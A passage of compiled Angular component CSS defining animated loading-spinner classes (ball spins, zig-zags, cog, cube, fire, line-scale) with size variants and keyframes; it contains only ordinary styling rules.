.la-ball-square-clockwise-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    top:0;
    left:0;
    -webkit-animation-delay:-.875s;
    animation-delay:-.875s
}
.la-ball-square-clockwise-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    top:0;
    left:50%;
    -webkit-animation-delay:-.75s;
    animation-delay:-.75s
}
.la-ball-square-clockwise-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    top:0;
    left:100%;
    -webkit-animation-delay:-.625s;
    animation-delay:-.625s
}
.la-ball-square-clockwise-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    top:50%;
    left:100%;
    -webkit-animation-delay:-.5s;
    animation-delay:-.5s
}
.la-ball-square-clockwise-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    top:100%;
    left:100%;
    -webkit-animation-delay:-.375s;
    animation-delay:-.375s
}
.la-ball-square-clockwise-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    top:100%;
    left:50%;
    -webkit-animation-delay:-.25s;
    animation-delay:-.25s
}
.la-ball-square-clockwise-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    top:100%;
    left:0;
    -webkit-animation-delay:-.125s;
    animation-delay:-.125s
}
.la-ball-square-clockwise-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    top:50%;
    left:0;
    -webkit-animation-delay:0s;
    animation-delay:0s
}
.la-ball-square-clockwise-spin.la-sm[_ngcontent-hol-c11]{
    width:12px;
    height:12px
}
.la-ball-square-clockwise-spin.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:6px;
    height:6px;
    margin-top:-3px;
    margin-left:-3px
}
.la-ball-square-clockwise-spin.la-2x[_ngcontent-hol-c11]{
    width:52px;
    height:52px
}
.la-ball-square-clockwise-spin.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:24px;
    height:24px;
    margin-top:-12px;
    margin-left:-12px
}
.la-ball-square-clockwise-spin.la-3x[_ngcontent-hol-c11]{
    width:78px;
    height:78px
}
.la-ball-square-clockwise-spin.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:36px;
    height:36px;
    margin-top:-18px;
    margin-left:-18px
}
@-webkit-keyframes ball-square-clockwise-spin{
    0%,100%,40%{
        -webkit-transform:scale(.4);
        transform:scale(.4)
    }
    70%{
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
@keyframes ball-square-clockwise-spin{
    0%,100%,40%{
        -webkit-transform:scale(.4);
        transform:scale(.4)
    }
    70%{
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
.la-ball-square-spin[_ngcontent-hol-c11], .la-ball-square-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-square-spin[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:26px;
    height:26px
}
.la-ball-square-spin.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-square-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:50%;
    left:50%;
    width:12px;
    height:12px;
    margin-top:-6px;
    margin-left:-6px;
    border-radius:100%;
    -webkit-animation:1s ease-in-out infinite ball-square-spin;
    animation:1s ease-in-out infinite ball-square-spin
}
.la-ball-square-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    top:0;
    left:0;
    -webkit-animation-delay:-1.125s;
    animation-delay:-1.125s
}
.la-ball-square-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    top:0;
    left:50%;
    -webkit-animation-delay:-1.25s;
    animation-delay:-1.25s
}
.la-ball-square-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    top:0;
    left:100%;
    -webkit-animation-delay:-1.375s;
    animation-delay:-1.375s
}
.la-ball-square-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    top:50%;
    left:100%;
    -webkit-animation-delay:-1.5s;
    animation-delay:-1.5s
}
.la-ball-square-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    top:100%;
    left:100%;
    -webkit-animation-delay:-1.625s;
    animation-delay:-1.625s
}
.la-ball-square-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(6){
    top:100%;
    left:50%;
    -webkit-animation-delay:-1.75s;
    animation-delay:-1.75s
}
.la-ball-square-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(7){
    top:100%;
    left:0;
    -webkit-animation-delay:-1.875s;
    animation-delay:-1.875s
}
.la-ball-square-spin[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(8){
    top:50%;
    left:0;
    -webkit-animation-delay:-2s;
    animation-delay:-2s
}
.la-ball-square-spin.la-sm[_ngcontent-hol-c11]{
    width:12px;
    height:12px
}
.la-ball-square-spin.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:6px;
    height:6px;
    margin-top:-3px;
    margin-left:-3px
}
.la-ball-square-spin.la-2x[_ngcontent-hol-c11]{
    width:52px;
    height:52px
}
.la-ball-square-spin.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:24px;
    height:24px;
    margin-top:-12px;
    margin-left:-12px
}
.la-ball-square-spin.la-3x[_ngcontent-hol-c11]{
    width:78px;
    height:78px
}
.la-ball-square-spin.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:36px;
    height:36px;
    margin-top:-18px;
    margin-left:-18px
}
@-webkit-keyframes ball-square-spin{
    0%,100%,40%{
        -webkit-transform:scale(.4);
        transform:scale(.4)
    }
    70%{
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
@keyframes ball-square-spin{
    0%,100%,40%{
        -webkit-transform:scale(.4);
        transform:scale(.4)
    }
    70%{
        -webkit-transform:scale(1);
        transform:scale(1)
    }
}
.la-ball-triangle-path[_ngcontent-hol-c11], .la-ball-triangle-path[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-ball-triangle-path[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-ball-triangle-path.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-triangle-path[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:0;
    left:0;
    width:10px;
    height:10px;
    border-radius:100%
}
.la-ball-triangle-path[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    -webkit-animation:2s ease-in-out infinite ball-triangle-path-ball-one;
    animation:2s ease-in-out infinite ball-triangle-path-ball-one
}
.la-ball-triangle-path[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    -webkit-animation:2s ease-in-out infinite ball-triangle-path-ball-two;
    animation:2s ease-in-out infinite ball-triangle-path-ball-two
}
.la-ball-triangle-path[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation:2s ease-in-out infinite ball-triangle-path-ball-tree;
    animation:2s ease-in-out infinite ball-triangle-path-ball-tree
}
.la-ball-triangle-path.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-triangle-path.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px
}
.la-ball-triangle-path.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-triangle-path.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:20px;
    height:20px
}
.la-ball-triangle-path.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-ball-triangle-path.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:30px;
    height:30px
}
@-webkit-keyframes ball-triangle-path-ball-one{
    0%{
        -webkit-transform:translate(0,220%);
        transform:translate(0,220%)
    }
    17%,50%,83%{
        opacity:.25
    }
    33%{
        opacity:1;
        -webkit-transform:translate(110%,0);
        transform:translate(110%,0)
    }
    66%{
        opacity:1;
        -webkit-transform:translate(220%,220%);
        transform:translate(220%,220%)
    }
    100%{
        opacity:1;
        -webkit-transform:translate(0,220%);
        transform:translate(0,220%)
    }
}
@keyframes ball-triangle-path-ball-one{
    0%{
        -webkit-transform:translate(0,220%);
        transform:translate(0,220%)
    }
    17%,50%,83%{
        opacity:.25
    }
    33%{
        opacity:1;
        -webkit-transform:translate(110%,0);
        transform:translate(110%,0)
    }
    66%{
        opacity:1;
        -webkit-transform:translate(220%,220%);
        transform:translate(220%,220%)
    }
    100%{
        opacity:1;
        -webkit-transform:translate(0,220%);
        transform:translate(0,220%)
    }
}
@-webkit-keyframes ball-triangle-path-ball-two{
    0%{
        -webkit-transform:translate(110%,0);
        transform:translate(110%,0)
    }
    17%,50%,83%{
        opacity:.25
    }
    33%{
        opacity:1;
        -webkit-transform:translate(220%,220%);
        transform:translate(220%,220%)
    }
    66%{
        opacity:1;
        -webkit-transform:translate(0,220%);
        transform:translate(0,220%)
    }
    100%{
        opacity:1;
        -webkit-transform:translate(110%,0);
        transform:translate(110%,0)
    }
}
@keyframes ball-triangle-path-ball-two{
    0%{
        -webkit-transform:translate(110%,0);
        transform:translate(110%,0)
    }
    17%,50%,83%{
        opacity:.25
    }
    33%{
        opacity:1;
        -webkit-transform:translate(220%,220%);
        transform:translate(220%,220%)
    }
    66%{
        opacity:1;
        -webkit-transform:translate(0,220%);
        transform:translate(0,220%)
    }
    100%{
        opacity:1;
        -webkit-transform:translate(110%,0);
        transform:translate(110%,0)
    }
}
@-webkit-keyframes ball-triangle-path-ball-tree{
    0%{
        -webkit-transform:translate(220%,220%);
        transform:translate(220%,220%)
    }
    17%,50%,83%{
        opacity:.25
    }
    33%{
        opacity:1;
        -webkit-transform:translate(0,220%);
        transform:translate(0,220%)
    }
    66%{
        opacity:1;
        -webkit-transform:translate(110%,0);
        transform:translate(110%,0)
    }
    100%{
        opacity:1;
        -webkit-transform:translate(220%,220%);
        transform:translate(220%,220%)
    }
}
@keyframes ball-triangle-path-ball-tree{
    0%{
        -webkit-transform:translate(220%,220%);
        transform:translate(220%,220%)
    }
    17%,50%,83%{
        opacity:.25
    }
    33%{
        opacity:1;
        -webkit-transform:translate(0,220%);
        transform:translate(0,220%)
    }
    66%{
        opacity:1;
        -webkit-transform:translate(110%,0);
        transform:translate(110%,0)
    }
    100%{
        opacity:1;
        -webkit-transform:translate(220%,220%);
        transform:translate(220%,220%)
    }
}
.la-ball-zig-zag-deflect[_ngcontent-hol-c11], .la-ball-zig-zag-deflect[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    box-sizing:border-box
}
.la-ball-zig-zag-deflect[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    position:relative;
    width:32px;
    height:32px
}
.la-ball-zig-zag-deflect.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-zig-zag-deflect[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:50%;
    left:50%;
    width:10px;
    height:10px;
    margin-top:-5px;
    margin-left:-5px;
    border-radius:100%
}
.la-ball-zig-zag-deflect[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:first-child{
    -webkit-animation:1.5s linear infinite ball-zig-deflect;
    animation:1.5s linear infinite ball-zig-deflect
}
.la-ball-zig-zag-deflect[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:last-child{
    -webkit-animation:1.5s linear infinite ball-zag-deflect;
    animation:1.5s linear infinite ball-zag-deflect
}
.la-ball-zig-zag-deflect.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-zig-zag-deflect.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin-top:-2px;
    margin-left:-2px
}
.la-ball-zig-zag-deflect.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-zig-zag-deflect.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:20px;
    height:20px;
    margin-top:-10px;
    margin-left:-10px
}
.la-ball-zig-zag-deflect.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-ball-zig-zag-deflect.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:30px;
    height:30px;
    margin-top:-15px;
    margin-left:-15px
}
@-webkit-keyframes ball-zig-deflect{
    17%,84%{
        -webkit-transform:translate(-80%,-160%);
        transform:translate(-80%,-160%)
    }
    34%,67%{
        -webkit-transform:translate(80%,-160%);
        transform:translate(80%,-160%)
    }
    100%,50%{
        -webkit-transform:translate(0,0);
        transform:translate(0,0)
    }
}
@keyframes ball-zig-deflect{
    17%,84%{
        -webkit-transform:translate(-80%,-160%);
        transform:translate(-80%,-160%)
    }
    34%,67%{
        -webkit-transform:translate(80%,-160%);
        transform:translate(80%,-160%)
    }
    100%,50%{
        -webkit-transform:translate(0,0);
        transform:translate(0,0)
    }
}
@-webkit-keyframes ball-zag-deflect{
    17%,84%{
        -webkit-transform:translate(80%,160%);
        transform:translate(80%,160%)
    }
    34%,67%{
        -webkit-transform:translate(-80%,160%);
        transform:translate(-80%,160%)
    }
    100%,50%{
        -webkit-transform:translate(0,0);
        transform:translate(0,0)
    }
}
@keyframes ball-zag-deflect{
    17%,84%{
        -webkit-transform:translate(80%,160%);
        transform:translate(80%,160%)
    }
    34%,67%{
        -webkit-transform:translate(-80%,160%);
        transform:translate(-80%,160%)
    }
    100%,50%{
        -webkit-transform:translate(0,0);
        transform:translate(0,0)
    }
}
.la-ball-zig-zag[_ngcontent-hol-c11], .la-ball-zig-zag[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    box-sizing:border-box
}
.la-ball-zig-zag[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    position:relative;
    width:32px;
    height:32px
}
.la-ball-zig-zag.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-ball-zig-zag[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:50%;
    left:50%;
    width:10px;
    height:10px;
    margin-top:-5px;
    margin-left:-5px;
    border-radius:100%
}
.la-ball-zig-zag[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:first-child{
    -webkit-animation:.7s linear infinite ball-zig-effect;
    animation:.7s linear infinite ball-zig-effect
}
.la-ball-zig-zag[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:last-child{
    -webkit-animation:.7s linear infinite ball-zag-effect;
    animation:.7s linear infinite ball-zag-effect
}
.la-ball-zig-zag.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-ball-zig-zag.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:4px;
    height:4px;
    margin-top:-2px;
    margin-left:-2px
}
.la-ball-zig-zag.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-ball-zig-zag.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:20px;
    height:20px;
    margin-top:-10px;
    margin-left:-10px
}
.la-ball-zig-zag.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-ball-zig-zag.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:30px;
    height:30px;
    margin-top:-15px;
    margin-left:-15px
}
@-webkit-keyframes ball-zig-effect{
    0%,100%{
        -webkit-transform:translate(0,0);
        transform:translate(0,0)
    }
    33%{
        -webkit-transform:translate(-75%,-150%);
        transform:translate(-75%,-150%)
    }
    66%{
        -webkit-transform:translate(75%,-150%);
        transform:translate(75%,-150%)
    }
}
@keyframes ball-zig-effect{
    0%,100%{
        -webkit-transform:translate(0,0);
        transform:translate(0,0)
    }
    33%{
        -webkit-transform:translate(-75%,-150%);
        transform:translate(-75%,-150%)
    }
    66%{
        -webkit-transform:translate(75%,-150%);
        transform:translate(75%,-150%)
    }
}
@-webkit-keyframes ball-zag-effect{
    0%,100%{
        -webkit-transform:translate(0,0);
        transform:translate(0,0)
    }
    33%{
        -webkit-transform:translate(75%,150%);
        transform:translate(75%,150%)
    }
    66%{
        -webkit-transform:translate(-75%,150%);
        transform:translate(-75%,150%)
    }
}
@keyframes ball-zag-effect{
    0%,100%{
        -webkit-transform:translate(0,0);
        transform:translate(0,0)
    }
    33%{
        -webkit-transform:translate(75%,150%);
        transform:translate(75%,150%)
    }
    66%{
        -webkit-transform:translate(-75%,150%);
        transform:translate(-75%,150%)
    }
}
.la-cog[_ngcontent-hol-c11], .la-cog[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-cog[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:31px;
    height:31px
}
.la-cog.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-cog[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    border:2px dashed currentColor;
    width:100%;
    height:100%;
    background-color:transparent;
    border-radius:100%;
    -webkit-animation:4s linear infinite cog-rotate;
    animation:4s linear infinite cog-rotate
}
.la-cog[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:after{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    content:"";
    border:2px solid currentColor;
    border-radius:100%
}
.la-cog.la-sm[_ngcontent-hol-c11]{
    width:15px;
    height:15px
}
.la-cog.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11], .la-cog.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:after{
    border-width:1px
}
.la-cog.la-2x[_ngcontent-hol-c11]{
    width:61px;
    height:61px
}
.la-cog.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11], .la-cog.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:after{
    border-width:4px
}
.la-cog.la-3x[_ngcontent-hol-c11]{
    width:91px;
    height:91px
}
.la-cog.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11], .la-cog.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:after{
    border-width:6px
}
@-webkit-keyframes cog-rotate{
    0%{
        -webkit-transform:rotate(0);
        transform:rotate(0)
    }
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
@keyframes cog-rotate{
    0%{
        -webkit-transform:rotate(0);
        transform:rotate(0)
    }
    100%{
        -webkit-transform:rotate(360deg);
        transform:rotate(360deg)
    }
}
.la-cube-transition[_ngcontent-hol-c11], .la-cube-transition[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-cube-transition[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-cube-transition.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-cube-transition[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    top:0;
    left:0;
    width:14px;
    height:14px;
    margin-top:-7px;
    margin-left:-7px;
    border-radius:0;
    -webkit-animation:1.6s ease-in-out infinite cube-transition;
    animation:1.6s ease-in-out infinite cube-transition
}
.la-cube-transition[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:last-child{
    -webkit-animation-delay:-.8s;
    animation-delay:-.8s
}
.la-cube-transition.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-cube-transition.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:6px;
    height:6px;
    margin-top:-3px;
    margin-left:-3px
}
.la-cube-transition.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-cube-transition.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:28px;
    height:28px;
    margin-top:-14px;
    margin-left:-14px
}
.la-cube-transition.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-cube-transition.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:42px;
    height:42px;
    margin-top:-21px;
    margin-left:-21px
}
@-webkit-keyframes cube-transition{
    25%{
        top:0;
        left:100%;
        -webkit-transform:scale(.5) rotate(-90deg);
        transform:scale(.5) rotate(-90deg)
    }
    50%{
        top:100%;
        left:100%;
        -webkit-transform:scale(1) rotate(-180deg);
        transform:scale(1) rotate(-180deg)
    }
    75%{
        top:100%;
        left:0;
        -webkit-transform:scale(.5) rotate(-270deg);
        transform:scale(.5) rotate(-270deg)
    }
    100%{
        top:0;
        left:0;
        -webkit-transform:scale(1) rotate(-360deg);
        transform:scale(1) rotate(-360deg)
    }
}
@keyframes cube-transition{
    25%{
        top:0;
        left:100%;
        -webkit-transform:scale(.5) rotate(-90deg);
        transform:scale(.5) rotate(-90deg)
    }
    50%{
        top:100%;
        left:100%;
        -webkit-transform:scale(1) rotate(-180deg);
        transform:scale(1) rotate(-180deg)
    }
    75%{
        top:100%;
        left:0;
        -webkit-transform:scale(.5) rotate(-270deg);
        transform:scale(.5) rotate(-270deg)
    }
    100%{
        top:0;
        left:0;
        -webkit-transform:scale(1) rotate(-360deg);
        transform:scale(1) rotate(-360deg)
    }
}
.la-fire[_ngcontent-hol-c11], .la-fire[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-fire[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:32px;
    height:32px
}
.la-fire.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-fire[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    position:absolute;
    bottom:0;
    left:50%;
    width:12px;
    height:12px;
    border-radius:2px;
    -webkit-transform:translateY(0) translateX(-50%) rotate(45deg) scale(0);
    transform:translateY(0) translateX(-50%) rotate(45deg) scale(0);
    -webkit-animation:1.5s linear infinite fire-diamonds;
    animation:1.5s linear infinite fire-diamonds
}
.la-fire[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    -webkit-animation-delay:-.85s;
    animation-delay:-.85s
}
.la-fire[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    -webkit-animation-delay:-1.85s;
    animation-delay:-1.85s
}
.la-fire[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-delay:-2.85s;
    animation-delay:-2.85s
}
.la-fire.la-sm[_ngcontent-hol-c11]{
    width:16px;
    height:16px
}
.la-fire.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:6px;
    height:6px
}
.la-fire.la-2x[_ngcontent-hol-c11]{
    width:64px;
    height:64px
}
.la-fire.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:24px;
    height:24px
}
.la-fire.la-3x[_ngcontent-hol-c11]{
    width:96px;
    height:96px
}
.la-fire.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:36px;
    height:36px
}
@-webkit-keyframes fire-diamonds{
    0%{
        -webkit-transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0);
        transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0)
    }
    50%{
        -webkit-transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
        transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1)
    }
    100%{
        -webkit-transform:translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
        transform:translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0)
    }
}
@keyframes fire-diamonds{
    0%{
        -webkit-transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0);
        transform:translateY(75%) translateX(-50%) rotate(45deg) scale(0)
    }
    50%{
        -webkit-transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1);
        transform:translateY(-87.5%) translateX(-50%) rotate(45deg) scale(1)
    }
    100%{
        -webkit-transform:translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0);
        transform:translateY(-212.5%) translateX(-50%) rotate(45deg) scale(0)
    }
}
.la-line-scale-party[_ngcontent-hol-c11], .la-line-scale-party[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-line-scale-party[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:40px;
    height:32px
}
.la-line-scale-party.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-line-scale-party[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    width:4px;
    height:32px;
    margin:0 2px;
    border-radius:0;
    -webkit-animation-name:line-scale-party;
    animation-name:line-scale-party;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite
}
.la-line-scale-party[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1){
    -webkit-animation-duration:.43s;
    animation-duration:.43s;
    -webkit-animation-delay:-.23s;
    animation-delay:-.23s
}
.la-line-scale-party[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2){
    -webkit-animation-duration:.62s;
    animation-duration:.62s;
    -webkit-animation-delay:-.32s;
    animation-delay:-.32s
}
.la-line-scale-party[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-duration:.43s;
    animation-duration:.43s;
    -webkit-animation-delay:-.44s;
    animation-delay:-.44s
}
.la-line-scale-party[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    -webkit-animation-duration:.8s;
    animation-duration:.8s;
    -webkit-animation-delay:-.31s;
    animation-delay:-.31s
}
.la-line-scale-party[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    -webkit-animation-duration:.74s;
    animation-duration:.74s;
    -webkit-animation-delay:-.24s;
    animation-delay:-.24s
}
.la-line-scale-party.la-sm[_ngcontent-hol-c11]{
    width:20px;
    height:16px
}
.la-line-scale-party.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:2px;
    height:16px;
    margin:0 1px
}
.la-line-scale-party.la-2x[_ngcontent-hol-c11]{
    width:80px;
    height:64px
}
.la-line-scale-party.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:8px;
    height:64px;
    margin:0 4px
}
.la-line-scale-party.la-3x[_ngcontent-hol-c11]{
    width:120px;
    height:96px
}
.la-line-scale-party.la-3x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:12px;
    height:96px;
    margin:0 6px
}
@-webkit-keyframes line-scale-party{
    0%,100%{
        -webkit-transform:scaleY(1);
        transform:scaleY(1)
    }
    50%{
        -webkit-transform:scaleY(.3);
        transform:scaleY(.3)
    }
}
@keyframes line-scale-party{
    0%,100%{
        -webkit-transform:scaleY(1);
        transform:scaleY(1)
    }
    50%{
        -webkit-transform:scaleY(.3);
        transform:scaleY(.3)
    }
}
.la-line-scale-pulse-out-rapid[_ngcontent-hol-c11], .la-line-scale-pulse-out-rapid[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    position:relative;
    box-sizing:border-box
}
.la-line-scale-pulse-out-rapid[_ngcontent-hol-c11]{
    display:block;
    font-size:0;
    color:#fff;
    width:40px;
    height:32px
}
.la-line-scale-pulse-out-rapid.la-dark[_ngcontent-hol-c11]{
    color:#333
}
.la-line-scale-pulse-out-rapid[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    display:inline-block;
    float:none;
    background-color:currentColor;
    border:0 solid currentColor;
    width:4px;
    height:32px;
    margin:0 2px;
    border-radius:0;
    -webkit-animation:.9s cubic-bezier(.11,.49,.38,.78) infinite line-scale-pulse-out-rapid;
    animation:.9s cubic-bezier(.11,.49,.38,.78) infinite line-scale-pulse-out-rapid
}
.la-line-scale-pulse-out-rapid[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(3){
    -webkit-animation-delay:-.9s;
    animation-delay:-.9s
}
.la-line-scale-pulse-out-rapid[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(2), .la-line-scale-pulse-out-rapid[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(4){
    -webkit-animation-delay:-.65s;
    animation-delay:-.65s
}
.la-line-scale-pulse-out-rapid[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(1), .la-line-scale-pulse-out-rapid[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]:nth-child(5){
    -webkit-animation-delay:-.4s;
    animation-delay:-.4s
}
.la-line-scale-pulse-out-rapid.la-sm[_ngcontent-hol-c11]{
    width:20px;
    height:16px
}
.la-line-scale-pulse-out-rapid.la-sm[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:2px;
    height:16px;
    margin:0 1px
}
.la-line-scale-pulse-out-rapid.la-2x[_ngcontent-hol-c11]{
    width:80px;
    height:64px
}
.la-line-scale-pulse-out-rapid.la-2x[_ngcontent-hol-c11] > div[_ngcontent-hol-c11]{
    width:8px;
